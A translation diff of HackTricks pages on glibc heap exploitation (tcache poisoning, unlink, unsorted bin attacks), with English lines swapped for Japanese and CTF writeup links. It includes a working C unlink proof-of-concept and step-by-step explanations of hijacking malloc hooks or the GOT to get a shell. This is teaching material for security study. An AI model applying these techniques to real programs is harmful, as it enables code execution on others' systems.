攻撃者が**同じチャンクを2回`free`**することができ(その間に他のチャンクを解放する可能性があります)、それが**同じビンに2回存在する**ようにすると、ユーザーは**後でチャンクを割り当て**、**必要なポインタを書き込み**、その後**再度割り当て**することで、チャンクが割り当てられるアクションを引き起こすことが可能になります(例:ファストビン攻撃、tcache攻撃...)。
|
||||
|
||||
### Heap Overflow
|
||||
### ヒープオーバーフロー
|
||||
|
||||
It might be possible to **overflow an allocated chunk having next a freed chunk** and modify some headers/pointers of it.
|
||||
**解放されたチャンクの次に割り当てられたチャンクをオーバーフロー**させ、そのヘッダー/ポインタの一部を変更することが可能かもしれません。
|
||||
|
||||
### Off-by-one overflow
|
||||
### オフバイワンオーバーフロー
|
||||
|
||||
In this case it would be possible to **modify the size** of the following chunk in memory. An attacker could abuse this to **make an allocated chunk have a bigger size**, then **`free`** it, making the chunk been **added to a bin of a different** size (bigger), then allocate the **fake size**, and the attack will have access to a **chunk with a size which is bigger** than it really is, **granting therefore an overlapping chunks situation**, which is exploitable the same way to a **heap overflow** (check previous section).
|
||||
この場合、メモリ内の次のチャンクの**サイズを変更**することが可能です。攻撃者はこれを悪用して、**割り当てられたチャンクのサイズを大きくし**、その後**`free`**し、チャンクが**異なるサイズのビンに追加される**ようにし(大きい)、次に**偽のサイズを割り当て**ることで、攻撃は**実際のサイズよりも大きいサイズのチャンクにアクセス**できるようになり、**したがってオーバーラップしたチャンクの状況を許可**し、これは**ヒープオーバーフロー**と同じ方法で悪用可能です(前のセクションを確認してください)。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,46 +2,46 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
For more information about what is a Tcache bin check this page:
|
||||
Tcache bin についての詳細はこのページを参照してください:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
First of all, note that the Tcache was introduced in Glibc version 2.26.
|
||||
まず最初に、TcacheはGlibcバージョン2.26で導入されたことに注意してください。
|
||||
|
||||
The **Tcache attack** (also known as **Tcache poisoning**) proposed in the [**guyinatuxido page**](https://guyinatuxedo.github.io/29-tcache/tcache_explanation/index.html) is very similar to the fast bin attack where the goal is to overwrite the pointer to the next chunk in the bin inside a freed chunk to an arbitrary address so later it's possible to **allocate that specific address and potentially overwrite pointes**.
|
||||
**Tcache攻撃**(**Tcache poisoning**とも呼ばれる)は、[**guyinatuxidoページ**](https://guyinatuxedo.github.io/29-tcache/tcache_explanation/index.html)で提案されており、目的は解放されたチャンク内のビンの次のチャンクへのポインタを任意のアドレスに上書きすることで、後でその特定のアドレスを**割り当ててポインタを上書きする**ことが可能になります。
|
||||
|
||||
However, nowadays, if you run the mentioned code you will get the error: **`malloc(): unaligned tcache chunk detected`**. So, it's needed to write as address in the new pointer an aligned address (or execute enough times the binary so the written address is actually aligned).
|
||||
しかし、現在、前述のコードを実行すると、エラーが発生します:**`malloc(): unaligned tcache chunk detected`**。したがって、新しいポインタに書き込むアドレスはアラインされたアドレスである必要があります(または、書き込まれたアドレスが実際にアラインされるまでバイナリを十分に実行する必要があります)。
|
||||
|
||||
### Tcache indexes attack
|
||||
### Tcacheインデックス攻撃
|
||||
|
||||
Usually it's possible to find at the beginning of the heap a chunk containing the **amount of chunks per index** inside the tcache and the address to the **head chunk of each tcache index**. If for some reason it's possible to modify this information, it would be possible to **make the head chunk of some index point to a desired address** (like `__malloc_hook`) to then allocated a chunk of the size of the index and overwrite the contents of `__malloc_hook` in this case.
|
||||
通常、ヒープの最初に**インデックスごとのチャンクの数**を含むチャンクと、各Tcacheインデックスの**ヘッドチャンクのアドレス**が見つかります。何らかの理由でこの情報を変更できる場合、**特定のインデックスのヘッドチャンクを希望のアドレス**(例えば`__malloc_hook`)にポイントさせることが可能になり、その後インデックスのサイズのチャンクを割り当てて、`__malloc_hook`の内容を上書きすることができます。
|
||||
|
||||
## Examples
|
||||
## 例
|
||||
|
||||
- CTF [https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html](https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html)
|
||||
- **Libc info leak**: It's possible to fill the tcaches, add a chunk into the unsorted list, empty the tcache and **re-allocate the chunk from the unsorted bin** only overwriting the first 8B, leaving the **second address to libc from the chunk intact so we can read it**.
|
||||
- **Tcache attack**: The binary is vulnerable a 1B heap overflow. This will be abuse to change the **size header** of an allocated chunk making it bigger. Then, this chunk will be **freed**, adding it to the tcache of chunks of the fake size. Then, we will allocate a chunk with the faked size, and the previous chunk will be **returned knowing that this chunk was actually smaller** and this grants up the opportunity to **overwrite the next chunk in memory**.\
|
||||
We will abuse this to **overwrite the next chunk's FD pointer** to point to **`malloc_hook`**, so then its possible to alloc 2 pointers: first the legit pointer we just modified, and then the second allocation will return a chunk in **`malloc_hook`** that it's possible to abuse to write a **one gadget**.
|
||||
- **Libc情報漏洩**:Tcacheを埋め、未ソートリストにチャンクを追加し、Tcacheを空にし、**未ソートビンからチャンクを再割り当てする**ことが可能です。最初の8Bを上書きするだけで、**チャンクからのlibcの2番目のアドレスをそのままにしておくことができます**。
|
||||
- **Tcache攻撃**:バイナリは1Bのヒープオーバーフローに脆弱です。これを利用して、割り当てられたチャンクの**サイズヘッダー**を変更して大きくします。その後、このチャンクは**解放され**、偽のサイズのチャンクのTcacheに追加されます。次に、偽のサイズのチャンクを割り当てると、前のチャンクが**返され、実際にはこのチャンクが小さいことがわかります**。これにより、**メモリ内の次のチャンクを上書きする**機会が得られます。\
|
||||
これを利用して、**次のチャンクのFDポインタを**`malloc_hook`にポイントさせ、最初に修正した正当なポインタを割り当て、その後の割り当てで**`malloc_hook`**にチャンクを返すことが可能になります。これを利用して**one gadget**を書き込むことができます。
|
||||
- CTF [https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html](https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html)
|
||||
- **Libc info leak**: There is a use after free and a double free. In this writeup the author leaked an address of libc by readnig the address of a chunk placed in a small bin (like leaking it from the unsorted bin but from the small one)
|
||||
- **Tcache attack**: A Tcache is performed via a **double free**. The same chunk is freed twice, so inside the Tcache the chunk will point to itself. Then, it's allocated, its FD pointer is modified to point to the **free hook** and then it's allocated again so the next chunk in the list is going to be in the free hook. Then, this is also allocated and it's possible to write a the address of `system` here so when a malloc containing `"/bin/sh"` is freed we get a shell.
|
||||
- **Libc情報漏洩**:使用後の解放と二重解放があります。この書き込みでは、著者が小さなビンに配置されたチャンクのアドレスを読み取ることでlibcのアドレスを漏洩させました(未ソートビンから漏洩するのと同様ですが、小さなビンからです)。
|
||||
- **Tcache攻撃**:Tcacheは**二重解放**を介して実行されます。同じチャンクが2回解放されるため、Tcache内でチャンクは自分自身を指します。その後、割り当てられ、FDポインタが**free hook**を指すように変更され、再度割り当てられると、リスト内の次のチャンクがfree hookに入ります。次に、これも割り当てられ、ここに`system`のアドレスを書き込むことが可能になるため、`"/bin/sh"`を含むmallocが解放されるとシェルが得られます。
|
||||
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html)
|
||||
- The main vuln here is the capacity to `free` any address in the heap by indicating its offset
|
||||
- **Tcache indexes attack**: It's possible to allocate and free a chunk of a size that when stored inside the tcache chunk (the chunk with the info of the tcache bins) will generate an **address with the value 0x100**. This is because the tcache stores the amount of chunks on each bin in different bytes, therefore one chunk in one specific index generates the value 0x100.
|
||||
- Then, this value looks like there is a chunk of size 0x100. Allowing to abuse it by `free` this address. This will **add that address to the index of chunks of size 0x100 in the tcache**.
|
||||
- Then, **allocating** a chunk of size **0x100**, the previous address will be returned as a chunk, allowing to overwrite other tcache indexes.\
|
||||
For example putting the address of malloc hook in one of them and allocating a chunk of the size of that index will grant a chunk in calloc hook, which allows for writing a one gadget to get a s shell.
|
||||
- ここでの主な脆弱性は、オフセットを指定することでヒープ内の任意のアドレスを`free`できる能力です。
|
||||
- **Tcacheインデックス攻撃**:Tcacheチャンク(Tcacheビンの情報を持つチャンク)内に格納されるサイズのチャンクを割り当てて解放することで、**値0x100のアドレスを生成する**ことが可能です。これは、Tcacheが各ビンのチャンク数を異なるバイトに格納するため、特定のインデックスのチャンクが値0x100を生成するからです。
|
||||
- その後、この値はサイズ0x100のチャンクがあるように見えます。これにより、このアドレスを`free`することで悪用できます。これにより、**Tcache内のサイズ0x100のチャンクのインデックスにそのアドレスが追加されます**。
|
||||
- 次に、**サイズ0x100のチャンクを割り当てると、前のアドレスがチャンクとして返され、他のTcacheインデックスを上書きすることが可能になります**。\
|
||||
例えば、malloc hookのアドレスをそのうちの1つに入れ、そのインデックスのサイズのチャンクを割り当てることで、calloc hookにチャンクを得ることができ、one gadgetを書き込んでシェルを得ることができます。
|
||||
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html)
|
||||
- Same vulnerability as before with one extra restriction
|
||||
- **Tcache indexes attack**: Similar attack to the previous one but using less steps by **freeing the chunk that contains the tcache info** so it's address is added to the tcache index of its size so it's possible to allocate that size and get the tcache chunk info as a chunk, which allows to add free hook as the address of one index, alloc it, and write a one gadget on it.
|
||||
- 前回と同じ脆弱性ですが、1つの追加制限があります。
|
||||
- **Tcacheインデックス攻撃**:前回と似た攻撃ですが、**Tcache情報を含むチャンクを解放する**ことでステップを減らします。これにより、そのアドレスがそのサイズのTcacheインデックスに追加され、そのサイズを割り当ててTcacheチャンク情報をチャンクとして取得できるようになります。これにより、free hookをインデックスのアドレスとして追加し、割り当てて、one gadgetを書き込むことが可能になります。
|
||||
- [**Math Door. HTB Cyber Apocalypse CTF 2023**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/math-door/)
|
||||
- **Write After Free** to add a number to the `fd` pointer.
|
||||
- A lot of **heap feng-shui** is needed in this challenge. The writeup shows how **controlling the head of the Tcache** free-list is pretty handy.
|
||||
- **Glibc leak** through `stdout` (FSOP).
|
||||
- **Tcache poisoning** to get an arbitrary write primitive.
|
||||
- **Write After Free**で`fd`ポインタに数値を追加します。
|
||||
- このチャレンジでは多くの**ヒープフェンシュイ**が必要です。書き込みでは、**Tcache**のフリーリストのヘッドを制御することが非常に便利であることが示されています。
|
||||
- **Glibc漏洩**を`stdout`を介して(FSOP)。
|
||||
- **Tcache poisoning**を使用して任意の書き込みプリミティブを取得します。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,16 +2,15 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
When this attack was discovered it mostly allowed a WWW (Write What Where), however, some **checks were added** making the new version of the attack more interesting more more complex and **useless**.
|
||||
この攻撃が発見されたとき、主にWWW(Write What Where)を可能にしましたが、いくつかの**チェックが追加され**、攻撃の新しいバージョンはより興味深く、より複雑で、**無意味**になりました。
|
||||
|
||||
### Code Example:
|
||||
### コード例:
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Code</summary>
|
||||
|
||||
<summary>コード</summary>
|
||||
```c
|
||||
#include <unistd.h>
|
||||
#include <stdlib.h>
|
||||
@ -21,109 +20,108 @@ When this attack was discovered it mostly allowed a WWW (Write What Where), howe
|
||||
// Altered from https://github.com/DhavalKapil/heap-exploitation/tree/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/unlink_exploit.c to make it work
|
||||
|
||||
struct chunk_structure {
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct chunk_structure *fd;
|
||||
struct chunk_structure *bk;
|
||||
char buf[10]; // padding
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct chunk_structure *fd;
|
||||
struct chunk_structure *bk;
|
||||
char buf[10]; // padding
|
||||
};
|
||||
|
||||
int main() {
|
||||
unsigned long long *chunk1, *chunk2;
|
||||
struct chunk_structure *fake_chunk, *chunk2_hdr;
|
||||
char data[20];
|
||||
unsigned long long *chunk1, *chunk2;
|
||||
struct chunk_structure *fake_chunk, *chunk2_hdr;
|
||||
char data[20];
|
||||
|
||||
// First grab two chunks (non fast)
|
||||
chunk1 = malloc(0x8000);
|
||||
chunk2 = malloc(0x8000);
|
||||
printf("Stack pointer to chunk1: %p\n", &chunk1);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk2: %p\n", chunk2);
|
||||
// First grab two chunks (non fast)
|
||||
chunk1 = malloc(0x8000);
|
||||
chunk2 = malloc(0x8000);
|
||||
printf("Stack pointer to chunk1: %p\n", &chunk1);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk2: %p\n", chunk2);
|
||||
|
||||
// Assuming attacker has control over chunk1's contents
|
||||
// Overflow the heap, override chunk2's header
|
||||
// Assuming attacker has control over chunk1's contents
|
||||
// Overflow the heap, override chunk2's header
|
||||
|
||||
// First forge a fake chunk starting at chunk1
|
||||
// Need to setup fd and bk pointers to pass the unlink security check
|
||||
fake_chunk = (struct chunk_structure *)chunk1;
|
||||
fake_chunk->size = 0x8000;
|
||||
fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == P
|
||||
fake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P
|
||||
// First forge a fake chunk starting at chunk1
|
||||
// Need to setup fd and bk pointers to pass the unlink security check
|
||||
fake_chunk = (struct chunk_structure *)chunk1;
|
||||
fake_chunk->size = 0x8000;
|
||||
fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == P
|
||||
fake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P
|
||||
|
||||
// Next modify the header of chunk2 to pass all security checks
|
||||
chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);
|
||||
chunk2_hdr->prev_size = 0x8000; // chunk1's data region size
|
||||
chunk2_hdr->size &= ~1; // Unsetting prev_in_use bit
|
||||
// Next modify the header of chunk2 to pass all security checks
|
||||
chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);
|
||||
chunk2_hdr->prev_size = 0x8000; // chunk1's data region size
|
||||
chunk2_hdr->size &= ~1; // Unsetting prev_in_use bit
|
||||
|
||||
// Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'
|
||||
// This results in chunk1 pointer pointing to chunk1 - 3
|
||||
// i.e. chunk1[3] now contains chunk1 itself.
|
||||
// We then make chunk1 point to some victim's data
|
||||
free(chunk2);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk1[3]: %x\n", chunk1[3]);
|
||||
// Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'
|
||||
// This results in chunk1 pointer pointing to chunk1 - 3
|
||||
// i.e. chunk1[3] now contains chunk1 itself.
|
||||
// We then make chunk1 point to some victim's data
|
||||
free(chunk2);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk1[3]: %x\n", chunk1[3]);
|
||||
|
||||
chunk1[3] = (unsigned long long)data;
|
||||
chunk1[3] = (unsigned long long)data;
|
||||
|
||||
strcpy(data, "Victim's data");
|
||||
strcpy(data, "Victim's data");
|
||||
|
||||
// Overwrite victim's data using chunk1
|
||||
chunk1[0] = 0x002164656b636168LL;
|
||||
// Overwrite victim's data using chunk1
|
||||
chunk1[0] = 0x002164656b636168LL;
|
||||
|
||||
printf("%s\n", data);
|
||||
printf("%s\n", data);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
- Attack doesn't work if tcaches are used (after 2.26)
|
||||
- この攻撃は、tcachesが使用されている場合(2.26以降)には機能しません。
|
||||
|
||||
### Goal
|
||||
### 目標
|
||||
|
||||
This attack allows to **change a pointer to a chunk to point 3 addresses before of itself**. If this new location (surroundings of where the pointer was located) has interesting stuff, like other controllable allocations / stack..., it's possible to read/overwrite them to cause a bigger harm.
|
||||
この攻撃は、**チャンクへのポインタを自分自身の3つのアドレス前を指すように変更する**ことを可能にします。この新しい位置(ポインタがあった場所の周囲)に、他の制御可能なアロケーションやスタックなどの興味深いものがある場合、それらを読み取ったり上書きしたりして、より大きな被害を引き起こすことが可能です。
|
||||
|
||||
- If this pointer was located in the stack, because it's now pointing 3 address before itself and the user potentially can read it and modify it, it will be possible to leak sensitive info from the stack or even modify the return address (maybe) without touching the canary
|
||||
- In order CTF examples, this pointer is located in an array of pointers to other allocations, therefore, making it point 3 address before and being able to read and write it, it's possible to make the other pointers point to other addresses.\
|
||||
As potentially the user can read/write also the other allocations, he can leak information or overwrite new address in arbitrary locations (like in the GOT).
|
||||
- このポインタがスタックにあった場合、現在は自分自身の3つのアドレス前を指しているため、ユーザーがそれを読み取ったり変更したりできる可能性があるため、スタックから機密情報を漏洩させたり、リターンアドレスを(おそらく)変更したりすることが可能になります。カナリアに触れずに。
|
||||
- CTFの例では、このポインタは他のアロケーションへのポインタの配列にあり、したがって、3つのアドレス前を指すようにし、それを読み書きできるようにすることで、他のポインタを他のアドレスを指すようにすることが可能です。\
|
||||
ユーザーが他のアロケーションも読み書きできる可能性があるため、情報を漏洩させたり、任意の場所に新しいアドレスを上書きしたりすることができます(GOTのように)。
|
||||
|
||||
### Requirements
|
||||
### 要件
|
||||
|
||||
- Some control in a memory (e.g. stack) to create a couple of chunks giving values to some of the attributes.
|
||||
- Stack leak in order to set the pointers of the fake chunk.
|
||||
- メモリ(例:スタック)内でいくつかの制御を行い、いくつかの属性に値を与えるチャンクを作成すること。
|
||||
- フェイクチャンクのポインタを設定するためのスタックリーク。
|
||||
|
||||
### Attack
|
||||
### 攻撃
|
||||
|
||||
- There are a couple of chunks (chunk1 and chunk2)
|
||||
- The attacker controls the content of chunk1 and the headers of chunk2.
|
||||
- In chunk1 the attacker creates the structure of a fake chunk:
|
||||
- To bypass protections he makes sure that the field `size` is correct to avoid the error: `corrupted size vs. prev_size while consolidating`
|
||||
- and fields `fd` and `bk` of the fake chunk are pointing to where chunk1 pointer is stored in the with offsets of -3 and -2 respectively so `fake_chunk->fd->bk` and `fake_chunk->bk->fd` points to position in memory (stack) where the real chunk1 address is located:
|
||||
- いくつかのチャンク(chunk1とchunk2)が存在します。
|
||||
- 攻撃者はchunk1の内容とchunk2のヘッダーを制御します。
|
||||
- chunk1で攻撃者はフェイクチャンクの構造を作成します:
|
||||
- 保護を回避するために、`size`フィールドが正しいことを確認して、エラーを回避します:`corrupted size vs. prev_size while consolidating`
|
||||
- フェイクチャンクの`fd`と`bk`フィールドは、chunk1ポインタが格納されている場所をそれぞれ-3および-2のオフセットで指すように設定されているため、`fake_chunk->fd->bk`と`fake_chunk->bk->fd`は、メモリ(スタック)内の実際のchunk1アドレスが格納されている位置を指します:
|
||||
|
||||
<figure><img src="../../images/image (1245).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit">https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit</a></p></figcaption></figure>
|
||||
|
||||
- The headers of the chunk2 are modified to indicate that the previous chunk is not used and that the size is the size of the fake chunk contained.
|
||||
- When the second chunk is freed then this fake chunk is unlinked happening:
|
||||
- `fake_chunk->fd->bk` = `fake_chunk->bk`
|
||||
- `fake_chunk->bk->fd` = `fake_chunk->fd`
|
||||
- Previously it was made that `fake_chunk->fd->bk` and `fake_chunk->bk->fd` point to the same place (the location in the stack where `chunk1` was stored, so it was a valid linked list). As **both are pointing to the same location** only the last one (`fake_chunk->bk->fd = fake_chunk->fd`) will take **effect**.
|
||||
- This will **overwrite the pointer to chunk1 in the stack to the address (or bytes) stored 3 addresses before in the stack**.
|
||||
- Therefore, if an attacker could control the content of the chunk1 again, he will be able to **write inside the stack** being able to potentially overwrite the return address skipping the canary and modify the values and points of local variables. Even modifying again the address of chunk1 stored in the stack to a different location where if the attacker could control again the content of chunk1 he will be able to write anywhere.
|
||||
- Note that this was possible because the **addresses are stored in the stack**. The risk and exploitation might depend on **where are the addresses to the fake chunk being stored**.
|
||||
- chunk2のヘッダーは、前のチャンクが使用されていないことと、サイズが含まれているフェイクチャンクのサイズであることを示すように変更されます。
|
||||
- 2番目のチャンクが解放されると、このフェイクチャンクがアンリンクされ、次のようになります:
|
||||
- `fake_chunk->fd->bk` = `fake_chunk->bk`
|
||||
- `fake_chunk->bk->fd` = `fake_chunk->fd`
|
||||
- 以前に、`fake_chunk->fd->bk`と`fake_chunk->bk->fd`が同じ場所(`chunk1`が格納されていたスタック内の位置)を指すように設定されていたため、これは有効なリンクリストでした。**両方が同じ位置を指しているため**、最後のもの(`fake_chunk->bk->fd = fake_chunk->fd`)だけが**効果**を持ちます。
|
||||
- これにより、**スタック内のchunk1へのポインタが、スタック内の3つのアドレス前に格納されているアドレス(またはバイト)に上書きされます**。
|
||||
- したがって、攻撃者が再びchunk1の内容を制御できる場合、**スタック内に書き込むことができ**、カナリアをスキップしてリターンアドレスを上書きし、ローカル変数の値やポインタを変更することが可能になります。攻撃者が再びchunk1のアドレスをスタック内の異なる位置に変更できる場合、再びchunk1の内容を制御できれば、どこにでも書き込むことができるようになります。
|
||||
- これは、**アドレスがスタックに格納されているため**可能でした。リスクと悪用は、**フェイクチャンクへのアドレスがどこに格納されているか**に依存する可能性があります。
|
||||
|
||||
<figure><img src="../../images/image (1246).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit">https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit</a></p></figcaption></figure>
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit](https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit)
|
||||
- Although it would be weird to find an unlink attack even in a CTF here you have some writeups where this attack was used:
|
||||
- CTF example: [https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html](https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html)
|
||||
- In this example, instead of the stack there is an array of malloc'ed addresses. The unlink attack is performed to be able to allocate a chunk here, therefore being able to control the pointers of the array of malloc'ed addresses. Then, there is another functionality that allows to modify the content of chunks in these addresses, which allows to point addresses to the GOT, modify function addresses to egt leaks and RCE.
|
||||
- Another CTF example: [https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html](https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html)
|
||||
- Just like in the previous example, there is an array of addresses of allocations. It's possible to perform an unlink attack to make the address to the first allocation point a few possitions before starting the array and the overwrite this allocation in the new position. Therefore, it's possible to overwrite pointers of other allocations to point to GOT of atoi, print it to get a libc leak, and then overwrite atoi GOT with the address to a one gadget.
|
||||
- CTF example with custom malloc and free functions that abuse a vuln very similar to the unlink attack: [https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html)
|
||||
- There is an overflow that allows to control the FD and BK pointers of custom malloc that will be (custom) freed. Moreover, the heap has the exec bit, so it's possible to leak a heap address and point a function from the GOT to a heap chunk with a shellcode to execute.
|
||||
- CTFでunlink攻撃を見つけるのは奇妙ですが、ここにはこの攻撃が使用されたいくつかのワriteupがあります:
|
||||
- CTFの例:[https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html](https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html)
|
||||
- この例では、スタックの代わりにmallocされたアドレスの配列があります。unlink攻撃は、ここにチャンクを割り当てることができるように行われ、mallocされたアドレスの配列のポインタを制御できるようになります。次に、これらのアドレス内のチャンクの内容を変更する機能があり、アドレスをGOTに指し、関数アドレスを変更してリークとRCEを取得します。
|
||||
- 別のCTFの例:[https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html](https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html)
|
||||
- 前の例と同様に、アロケーションのアドレスの配列があります。unlink攻撃を実行して、最初のアロケーションへのアドレスを配列の開始前のいくつかの位置に指すようにし、新しい位置でこのアロケーションを上書きすることが可能です。したがって、他のアロケーションのポインタを上書きして、atoiのGOTを指し、libcリークを取得するためにそれを印刷し、次にatoiのGOTをワンガジェットのアドレスで上書きすることが可能です。
|
||||
- unlink攻撃に非常に似た脆弱性を悪用するカスタムmallocおよびfree関数を使用したCTFの例:[https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html)
|
||||
- FDおよびBKポインタを制御することを可能にするオーバーフローがあります。さらに、ヒープにはexecビットがあるため、ヒープアドレスを漏洩させ、GOTから関数をヒープチャンクにポイントしてシェルコードを実行することが可能です。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,72 +2,72 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
For more information about what is an unsorted bin check this page:
|
||||
未整理ビンについての詳細はこのページを確認してください:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
Unsorted lists are able to write the address to `unsorted_chunks (av)` in the `bk` address of the chunk. Therefore, if an attacker can **modify the address of the `bk` pointer** in a chunk inside the unsorted bin, he could be able to **write that address in an arbitrary address** which could be helpful to leak a Glibc addresses or bypass some defense.
|
||||
未整理リストは、チャンクの `bk` アドレスに `unsorted_chunks (av)` のアドレスを書き込むことができます。したがって、攻撃者が未整理ビン内のチャンクの `bk` ポインタのアドレスを**変更できれば**、**そのアドレスを任意のアドレスに書き込むことができ**、Glibc アドレスを漏洩させたり、いくつかの防御を回避したりするのに役立ちます。
|
||||
|
||||
So, basically, this attack allows to **set a big number at an arbitrary address**. This big number is an address, which could be a heap address or a Glibc address. A typical target is **`global_max_fast`** to allow to create fast bin bins with bigger sizes (and pass from an unsorted bin atack to a fast bin attack).
|
||||
基本的に、この攻撃は**任意のアドレスに大きな数を設定することを可能にします**。この大きな数はアドレスであり、ヒープアドレスまたはGlibcアドレスである可能性があります。典型的なターゲットは**`global_max_fast`**であり、これによりより大きなサイズのファストビンを作成できるようになります(未整理ビン攻撃からファストビン攻撃に移行します)。
|
||||
|
||||
> [!TIP]
|
||||
> T> aking a look to the example provided in [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle) and using 0x4000 and 0x5000 instead of 0x400 and 0x500 as chunk sizes (to avoid Tcache) it's possible to see that **nowadays** the error **`malloc(): unsorted double linked list corrupted`** is triggered.
|
||||
> 提供された例を見て、[https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle) で 0x4000 と 0x5000 をチャンクサイズとして使用すると(Tcacheを避けるため)、**現在**エラー **`malloc(): unsorted double linked list corrupted`** が発生することがわかります。
|
||||
>
|
||||
> Therefore, this unsorted bin attack now (among other checks) also requires to be able to fix the doubled linked list so this is bypassed `victim->bk->fd == victim` or not `victim->fd == av (arena)`, which means that the address where we want to write must have the address of the fake chunk in its `fd` position and that the fake chunk `fd` is pointing to the arena.
|
||||
> したがって、この未整理ビン攻撃は現在(他のチェックとともに)二重リンクリストを修正できる必要があり、`victim->bk->fd == victim` または `victim->fd == av (arena)` を回避する必要があります。これは、書き込みたいアドレスがその `fd` ポジションにフェイクチャンクのアドレスを持ち、フェイクチャンクの `fd` がアリーナを指していることを意味します。
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that this attack corrupts the unsorted bin (hence small and large too). So we can only **use allocations from the fast bin now** (a more complex program might do other allocations and crash), and to trigger this we must **allocate the same size or the program will crash.**
|
||||
> この攻撃は未整理ビンを破損させることに注意してください(したがって小さなものと大きなものも)。したがって、**現在はファストビンからの割り当てのみを使用できます**(より複雑なプログラムは他の割り当てを行い、クラッシュする可能性があります)、これをトリガーするには、**同じサイズを割り当てる必要があります。さもなければプログラムはクラッシュします。**
|
||||
>
|
||||
> Note that overwriting **`global_max_fast`** might help in this case trusting that the fast bin will be able to take care of all the other allocations until the exploit is completed.
|
||||
> **`global_max_fast`** を上書きすることは、この場合に役立つかもしれません。ファストビンが他のすべての割り当てを処理できると信頼して、エクスプロイトが完了するまで。
|
||||
|
||||
The code from [**guyinatuxedo**](https://guyinatuxedo.github.io/31-unsortedbin_attack/unsorted_explanation/index.html) explains it very well, although if you modify the mallocs to allocate memory big enough so don't end in a Tcache you can see that the previously mentioned error appears preventing this technique: **`malloc(): unsorted double linked list corrupted`**
|
||||
[**guyinatuxedo**](https://guyinatuxedo.github.io/31-unsortedbin_attack/unsorted_explanation/index.html) のコードは非常によく説明していますが、mallocを変更して十分なメモリを割り当て、Tcacheに終わらないようにすると、前述のエラーが発生し、この技術を防ぐことができます:**`malloc(): unsorted double linked list corrupted`**
|
||||
|
||||
## Unsorted Bin Infoleak Attack
|
||||
## 未整理ビン情報漏洩攻撃
|
||||
|
||||
This is actually a very basic concept. The chunks in the unsorted bin are going to have pointers. The first chunk in the unsorted bin will actually have the **`fd`** and the **`bk`** links **pointing to a part of the main arena (Glibc)**.\
|
||||
Therefore, if you can **put a chunk inside a unsorted bin and read it** (use after free) or **allocate it again without overwriting at least 1 of the pointers** to then **read** it, you can have a **Glibc info leak**.
|
||||
